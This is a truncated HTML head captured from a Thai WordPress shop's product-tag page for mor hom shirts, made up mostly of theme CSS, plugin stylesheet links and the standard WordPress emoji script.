

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B8%A1%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%A1/
body_size: 35238
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>เสื้อหม้อห้อม &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id ' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; เสื้อหม้อห้อม ป้ายกำกับ" href="https://pinnshop.com/product-tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a1%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%a1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 